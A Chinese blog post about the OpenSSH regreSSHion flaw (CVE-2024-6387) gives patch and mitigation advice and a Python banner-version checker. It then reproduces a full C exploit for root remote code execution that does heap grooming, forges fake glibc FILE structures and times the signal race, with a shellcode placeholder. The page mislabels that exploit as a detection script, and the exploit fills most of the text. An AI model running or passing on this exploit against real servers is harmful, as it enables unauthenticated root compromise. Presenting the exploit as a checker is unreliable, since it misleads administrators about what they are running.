:
用Linux服务器小心了,OpenSSH 高危远程执行漏洞CVE-2024-6387防范及缓解含检测脚本
原创
2024年07月03日 14:58
今日OpenSSH又来新漏洞了,只影响Linux服务器,windows服务器不必担心
什么是OpenSSH?用过linux服务器的站长应该都知道,我们一般链接服务器都是用的ssh服务。OpenSSH就是提供这种服务的。
漏洞说明:目前在 OpenSSH 服务器 (sshd) 中发现了一个未经身份验证的 RCE-as-root 漏洞,编号为 CVE-2024-6387,称为 regreSSHion。该漏洞是一种信号处理程序竞争条件,已知可在基于 32 位 glibc 的 Linux 发行版上运行的特定版本范围的 OpenSSH 默认配置中利用
漏洞影响的软件版本:
4.4p1 之前的 OpenSSH 版本
OpenSSH 版本 8.5p1 至 9.8p1 之间(不包括)
该漏洞可在基于 glibc 的 Linux 发行版(例如基于 Debian)上利用。
漏洞修复建议
1、安全更新
debian12/ubuntu20/ubuntu22/ubuntu24
apt-get update && apt-get upgrade
其他发行版请参考进行升级并重启sshd服务
2、缓解方案
Set LoginGraceTime to 0 in /etc/ssh/sshd_config
此设置可以缓解此RCE漏洞,但可能引发拒绝服务攻击
下面给出两个检测自己服务器是否有CVE-2024-6387漏洞的脚本
python:
import argparse
import paramiko
import re
# Vulnerable versions
vulnerable_versions = {
"before_4.4p1": lambda version: int(version.split('.')[0]) < 4 or (int(version.split('.')[0]) == 4 and int(version.split('.')[1].split('p')[0]) < 4),
"4.4p1_to_8.4p1": lambda version: 4 <= int(version.split('.')[0]) < 8 or (int(version.split('.')[0]) == 8 and int(version.split('.')[1].split('p')[0]) < 5),
"8.5p1_to_9.8p1": lambda version: 8 <= int(version.split('.')[0]) < 9 or (int(version.split('.')[0]) == 9 and int(version.split('.')[1].split('p')[0]) < 8)
}
def parse_version(banner):
match = re.search(r'OpenSSH_(\d+\.\d+p\d+)', banner)
if match:
return match.group(1)
else:
# Attempt to handle versions with additional text
match = re.search(r'OpenSSH_(\d+\.\d+)', banner)
if match:
version = match.group(1)
if re.search(r'(\d+\.\d+p\d+)', banner):
return re.search(r'(\d+\.\d+p\d+)', banner).group(1)
else:
return version + "p1"
return None
def check_ssh_version(target_ip, target_port):
try:
transport = paramiko.Transport((target_ip, target_port))
transport.start_client()
banner = transport.remote_version
transport.close()
print(f"SSH Banner: {banner}")
version = parse_version(banner)
if version:
print(f"Detected OpenSSH version: {version}")
if vulnerable_versions["before_4.4p1"](version):
print(f"Vulnerable version detected: {version} (before 4.4p1)")
return True
elif vulnerable_versions["4.4p1_to_8.4p1"](version):
print(f"Non-vulnerable version detected: {version} (4.4p1 to 8.4p1)")
return False
elif vulnerable_versions["8.5p1_to_9.8p1"](version):
print(f"Vulnerable version detected: {version} (8.5p1 to 9.8p1)")
return True
else:
print("The version is not vulnerable.")
return False
else:
print("Failed to detect OpenSSH version.")
return False
except Exception as e:
print(f"Error connecting to {target_ip}:{target_port} - {e}")
return False
def main(args):
is_vulnerable = check_ssh_version(args.target_ip, args.target_port)
if is_vulnerable:
print("The target SSH server is vulnerable.")
else:
print("The target SSH server is not vulnerable.")
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Check for vulnerable versions of OpenSSH (CVE-2024-6387).")
parser.add_argument('--target-ip', '-t', dest='target_ip', help='Target IP', required=True)
parser.add_argument('--target-port', '-p', dest='target_port', help='Target Port', type=int, default=22, required=False)
args = parser.parse_args()
main(args)保存为py脚本,然后命令行中使用命令加两个参数:python ssh.py --target-ip 12.0.0.1 --target-port 22
target-ip后跟要检测的ip地址,target-port后跟服务器的ssh端口默认为22

下面这个是c语言版本,c语言的需要编译一下才可以使用
/** 7etsuo-regreSSHion.c
* -------------------------------------------------------------------------
* SSH-2.0-OpenSSH_9.2p1 Exploit
* -------------------------------------------------------------------------
*
* Exploit Title : SSH Exploit for CVE-2024-6387 (regreSSHion)
* Author : 7etsuo
* Date : 2024-07-01
*
* Description:
* Targets a signal handler race condition in OpenSSH's
* server (sshd) on glibc-based Linux systems. It exploits a vulnerability
* where the SIGALRM handler calls async-signal-unsafe functions, leading
* to rce as root.
*
* Notes:
* 1. Shellcode : Replace placeholder with actual payload.
* 2. GLIBC_BASES : Needs adjustment for specific target systems.
* 3. Timing parameters: Fine-tune based on target system responsiveness.
* 4. Heap layout : Requires tweaking for different OpenSSH versions.
* 5. File structure offsets: Verify for the specific glibc version.
* -------------------------------------------------------------------------
*/
#include <stdlib.h>
#include <unistd.h>
#include <time.h>
#include <string.h>
#include <errno.h>
#include <fcntl.h>
#include <stdint.h>
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <time.h>
#define MAX_PACKET_SIZE (256 * 1024)
#define LOGIN_GRACE_TIME 120
#define MAX_STARTUPS 100
#define CHUNK_ALIGN(s) (((s) + 15) & ~15)
// Possible glibc base addresses (for ASLR bypass)
uint64_t GLIBC_BASES[] = { 0xb7200000, 0xb7400000 };
int NUM_GLIBC_BASES = sizeof (GLIBC_BASES) / sizeof (GLIBC_BASES[0]);
// Shellcode placeholder (replace with actual shellcode)
unsigned char shellcode[] = "\x90\x90\x90\x90";
int setup_connection (const char *ip, int port);
void send_packet (int sock, unsigned char packet_type,
const unsigned char *data, size_t len);
void prepare_heap (int sock);
void time_final_packet (int sock, double *parsing_time);
int attempt_race_condition (int sock, double parsing_time,
uint64_t glibc_base);
double measure_response_time (int sock, int error_type);
void create_public_key_packet (unsigned char *packet, size_t size,
uint64_t glibc_base);
void create_fake_file_structure (unsigned char *data, size_t size,
uint64_t glibc_base);
void send_ssh_version (int sock);
int receive_ssh_version (int sock);
void send_kex_init (int sock);
int receive_kex_init (int sock);
int perform_ssh_handshake (int sock);
int
main (int argc, char *argv[])
{
if (argc != 3)
{
fprintf (stderr, "Usage: %s <ip> <port>\n", argv[0]);
exit (1);
}
const char *ip = argv[1];
int port = atoi (argv[2]);
double parsing_time = 0;
int success = 0;
srand (time (NULL));
// Attempt exploitation for each possible glibc base address
for (int base_idx = 0; base_idx < NUM_GLIBC_BASES && !success; base_idx++)
{
uint64_t glibc_base = GLIBC_BASES[base_idx];
printf ("Attempting exploitation with glibc base: 0x%lx\n", glibc_base);
// The advisory mentions "~10,000 tries on average"
for (int attempt = 0; attempt < 20000 && !success; attempt++)
{
if (attempt % 1000 == 0)
{
printf ("Attempt %d of 20000\n", attempt);
}
int sock = setup_connection (ip, port);
if (sock < 0)
{
fprintf (stderr, "Failed to establish connection, attempt %d\n",
attempt);
continue;
}
if (perform_ssh_handshake (sock) < 0)
{
fprintf (stderr, "SSH handshake failed, attempt %d\n", attempt);
close (sock);
continue;
}
prepare_heap (sock);
time_final_packet (sock, &parsing_time);
if (attempt_race_condition (sock, parsing_time, glibc_base))
{
printf ("Possible exploitation success on attempt %d with glibc "
"base 0x%lx!\n",
attempt, glibc_base);
success = 1;
break;
}
close (sock);
usleep (100000); // 100ms delay between attempts, as mentioned in the
// advisory
}
}
return !success;
}
int
setup_connection (const char *ip, int port)
{
int sock = socket (AF_INET, SOCK_STREAM, 0);
if (sock < 0)
{
perror ("socket");
return -1;
}
struct sockaddr_in server_addr;
memset (&server_addr, 0, sizeof (server_addr));
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons (port);
if (inet_pton (AF_INET, ip, &server_addr.sin_addr) <= 0)
{
perror ("inet_pton");
close (sock);
return -1;
}
if (connect (sock, (struct sockaddr *)&server_addr, sizeof (server_addr))
< 0)
{
perror ("connect");
close (sock);
return -1;
}
// Set socket to non-blocking mode
int flags = fcntl (sock, F_GETFL, 0);
fcntl (sock, F_SETFL, flags | O_NONBLOCK);
return sock;
}
void
send_packet (int sock, unsigned char packet_type, const unsigned char *data,
size_t len)
{
unsigned char packet[MAX_PACKET_SIZE];
size_t packet_len = len + 5;
packet[0] = (packet_len >> 24) & 0xFF;
packet[1] = (packet_len >> 16) & 0xFF;
packet[2] = (packet_len >> 8) & 0xFF;
packet[3] = packet_len & 0xFF;
packet[4] = packet_type;
memcpy (packet + 5, data, len);
if (send (sock, packet, packet_len, 0) < 0)
{
perror ("send_packet");
}
}
void
send_ssh_version (int sock)
{
const char *ssh_version = "SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.1\r\n";
if (send (sock, ssh_version, strlen (ssh_version), 0) < 0)
{
perror ("send ssh version");
}
}
int
receive_ssh_version (int sock)
{
char buffer[256];
ssize_t received;
do
{
received = recv (sock, buffer, sizeof (buffer) - 1, 0);
}
while (received < 0 && (errno == EWOULDBLOCK || errno == EAGAIN));
if (received > 0)
{
buffer[received] = '\0';
printf ("Received SSH version: %s", buffer);
return 0;
}
else if (received == 0)
{
fprintf (stderr, "Connection closed while receiving SSH version\n");
}
else
{
perror ("receive ssh version");
}
return -1;
}
void
send_kex_init (int sock)
{
unsigned char kexinit_payload[36] = { 0 };
send_packet (sock, 20, kexinit_payload, sizeof (kexinit_payload));
}
int
receive_kex_init (int sock)
{
unsigned char buffer[1024];
ssize_t received;
do
{
received = recv (sock, buffer, sizeof (buffer), 0);
}
while (received < 0 && (errno == EWOULDBLOCK || errno == EAGAIN));
if (received > 0)
{
printf ("Received KEX_INIT (%zd bytes)\n", received);
return 0;
}
else if (received == 0)
{
fprintf (stderr, "Connection closed while receiving KEX_INIT\n");
}
else
{
perror ("receive kex init");
}
return -1;
}
int
perform_ssh_handshake (int sock)
{
send_ssh_version (sock);
if (receive_ssh_version (sock) < 0)
return -1;
send_kex_init (sock);
if (receive_kex_init (sock) < 0)
return -1;
return 0;
}
void
prepare_heap (int sock)
{
// Packet a: Allocate and free tcache chunks
for (int i = 0; i < 10; i++)
{
unsigned char tcache_chunk[64];
memset (tcache_chunk, 'A', sizeof (tcache_chunk));
send_packet (sock, 5, tcache_chunk, sizeof (tcache_chunk));
// These will be freed by the server, populating tcache
}
// Packet b: Create 27 pairs of large (~8KB) and small (320B) holes
for (int i = 0; i < 27; i++)
{
// Allocate large chunk (~8KB)
unsigned char large_hole[8192];
memset (large_hole, 'B', sizeof (large_hole));
send_packet (sock, 5, large_hole, sizeof (large_hole));
// Allocate small chunk (320B)
unsigned char small_hole[320];
memset (small_hole, 'C', sizeof (small_hole));
send_packet (sock, 5, small_hole, sizeof (small_hole));
}
// Packet c: Write fake headers, footers, vtable and _codecvt pointers
for (int i = 0; i < 27; i++)
{
unsigned char fake_data[4096];
create_fake_file_structure (fake_data, sizeof (fake_data),
GLIBC_BASES[0]);
send_packet (sock, 5, fake_data, sizeof (fake_data));
}
// Packet d: Ensure holes are in correct malloc bins (send ~256KB string)
unsigned char large_string[MAX_PACKET_SIZE - 1];
memset (large_string, 'E', sizeof (large_string));
send_packet (sock, 5, large_string, sizeof (large_string));
}
void
create_fake_file_structure (unsigned char *data, size_t size,
uint64_t glibc_base)
{
memset (data, 0, size);
struct
{
void *_IO_read_ptr;
void *_IO_read_end;
void *_IO_read_base;
void *_IO_write_base;
void *_IO_write_ptr;
void *_IO_write_end;
void *_IO_buf_base;
void *_IO_buf_end;
void *_IO_save_base;
void *_IO_backup_base;
void *_IO_save_end;
void *_markers;
void *_chain;
int _fileno;
int _flags;
int _mode;
char _unused2[40];
void *_vtable_offset;
} *fake_file = (void *)data;
// Set _vtable_offset to 0x61 as described in the advisory
fake_file->_vtable_offset = (void *)0x61;
// Set up fake vtable and _codecvt pointers
*(uint64_t *)(data + size - 16)
= glibc_base + 0x21b740; // fake vtable (_IO_wfile_jumps)
*(uint64_t *)(data + size - 8) = glibc_base + 0x21d7f8; // fake _codecvt
}
void
time_final_packet (int sock, double *parsing_time)
{
double time_before = measure_response_time (sock, 1);
double time_after = measure_response_time (sock, 2);
*parsing_time = time_after - time_before;
printf ("Estimated parsing time: %.6f seconds\n", *parsing_time);
}
double
measure_response_time (int sock, int error_type)
{
unsigned char error_packet[1024];
size_t packet_size;
if (error_type == 1)
{
// Error before sshkey_from_blob
packet_size = snprintf ((char *)error_packet, sizeof (error_packet),
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3");
}
else
{
// Error after sshkey_from_blob
packet_size = snprintf ((char *)error_packet, sizeof (error_packet),
"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAQQDZy9");
}
struct timespec start, end;
clock_gettime (CLOCK_MONOTONIC, &start);
send_packet (sock, 50, error_packet,
packet_size); // SSH_MSG_USERAUTH_REQUEST
char response[1024];
ssize_t received;
do
{
received = recv (sock, response, sizeof (response), 0);
}
while (received < 0 && (errno == EWOULDBLOCK || errno == EAGAIN));
clock_gettime (CLOCK_MONOTONIC, &end);
double elapsed
= (end.tv_sec - start.tv_sec) + (end.tv_nsec - start.tv_nsec) / 1e9;
return elapsed;
}
void
create_public_key_packet (unsigned char *packet, size_t size,
uint64_t glibc_base)
{
memset (packet, 0, size);
size_t offset = 0;
for (int i = 0; i < 27; i++)
{
// malloc(~4KB) - This is for the large hole
*(uint32_t *)(packet + offset) = CHUNK_ALIGN (4096);
offset += CHUNK_ALIGN (4096);
// malloc(304) - This is for the small hole (potential FILE structure)
*(uint32_t *)(packet + offset) = CHUNK_ALIGN (304);
offset += CHUNK_ALIGN (304);
}
// Add necessary headers for the SSH public key format
memcpy (packet, "ssh-rsa ", 8);
// Place shellcode in the heap via previous allocations
memcpy (packet + CHUNK_ALIGN (4096) * 13 + CHUNK_ALIGN (304) * 13, shellcode,
sizeof (shellcode));
// Set up the fake FILE structures within the packet
for (int i = 0; i < 27; i++)
{
create_fake_file_structure (packet + CHUNK_ALIGN (4096) * (i + 1)
+ CHUNK_ALIGN (304) * i,
CHUNK_ALIGN (304), glibc_base);
}
}
int
attempt_race_condition (int sock, double parsing_time, uint64_t glibc_base)
{
unsigned char final_packet[MAX_PACKET_SIZE];
create_public_key_packet (final_packet, sizeof (final_packet), glibc_base);
// Send all but the last byte
if (send (sock, final_packet, sizeof (final_packet) - 1, 0) < 0)
{
perror ("send final packet");
return 0;
}
// Precise timing for last byte
struct timespec start, current;
clock_gettime (CLOCK_MONOTONIC, &start);
while (1)
{
clock_gettime (CLOCK_MONOTONIC, ¤t);
double elapsed = (current.tv_sec - start.tv_sec)
+ (current.tv_nsec - start.tv_nsec) / 1e9;
if (elapsed >= (LOGIN_GRACE_TIME - parsing_time - 0.001))
{ // 1ms before SIGALRM
if (send (sock, &final_packet[sizeof (final_packet) - 1], 1, 0) < 0)
{
perror ("send last byte");
return 0;
}
break;
}
}
// Check for successful exploitation
char response[1024];
ssize_t received = recv (sock, response, sizeof (response), 0);
if (received > 0)
{
printf ("Received response after exploit attempt (%zd bytes)\n",
received);
// Analyze response to determine if we hit the "large" race window
if (memcmp (response, "SSH-2.0-", 8) != 0)
{
printf ("Possible hit on 'large' race window\n");
return 1;
}
}
else if (received == 0)
{
printf (
"Connection closed by server - possible successful exploitation\n");
return 1;
}
else if (errno == EWOULDBLOCK || errno == EAGAIN)
{
printf ("No immediate response from server - possible successful "
"exploitation\n");
return 1;
}
else
{
perror ("recv");
}
return 0;
}
int
perform_exploit (const char *ip, int port)
{
int success = 0;
double parsing_time = 0;
double timing_adjustment = 0;
for (int base_idx = 0; base_idx < NUM_GLIBC_BASES && !success; base_idx++)
{
uint64_t glibc_base = GLIBC_BASES[base_idx];
printf ("Attempting exploitation with glibc base: 0x%lx\n", glibc_base);
for (int attempt = 0; attempt < 10000 && !success; attempt++)
{
if (attempt % 1000 == 0)
{
printf ("Attempt %d of 10000\n", attempt);
}
int sock = setup_connection (ip, port);
if (sock < 0)
{
fprintf (stderr, "Failed to establish connection, attempt %d\n",
attempt);
continue;
}
if (perform_ssh_handshake (sock) < 0)
{
fprintf (stderr, "SSH handshake failed, attempt %d\n", attempt);
close (sock);
continue;
}
prepare_heap (sock);
time_final_packet (sock, &parsing_time);
// Implement feedback-based timing strategy
parsing_time += timing_adjustment;
if (attempt_race_condition (sock, parsing_time, glibc_base))
{
printf ("Possible exploitation success on attempt %d with glibc "
"base 0x%lx!\n",
attempt, glibc_base);
success = 1;
// In a real exploit, we would now attempt to interact with the
// shell
}
else
{
// Adjust timing based on feedback
timing_adjustment += 0.00001; // Small incremental adjustment
}
close (sock);
usleep (100000); // 100ms delay between attempts, as mentioned in the
// advisory
}
}
return success;
}
本文地址: http://shuzixingkong.net/article/6
.gitignore文件是 git 版本管理不需要进行跟踪和忽略的文件。它是一个文本文件。
强开3389远程桌面多用户登录,个人电脑系统远程桌面不让多用户登录,这是因为系统限制了。使用此软件可以强制开启原创桌面多用户登录功能。


本文为您解答怎样去除SIYUCMS6.X版本生成的URL链接带有index模块前戳,方便让您生成更加简洁美化的URL。



本文介绍数字星空网站管理系统的安装方法,及安装所需时的环境



主域名也叫顶级域名、顶级域、是不带任何前缀字符的,是在域名注册商提交注册的域名。如:shuzixingkong.net这就是主域名。之所以很多人都用www开头的这是跟以前的互联网环境有关,以前可能一个域名会支持多种服务,比如ftp服务,很多人就用ftp.shuzixingkong.net 而www就是万维网服务,所以访问网站大多数都是用的www.shuzixingkong.net从而造成现在的混淆。
Win32 RegGetValue函数获取注册表信息ERROR_MORE_DATA错误代码234


这是因为windows下的php集成环境使用的是fastcgi模式来运行的php,所以不会生效。需要更换代码

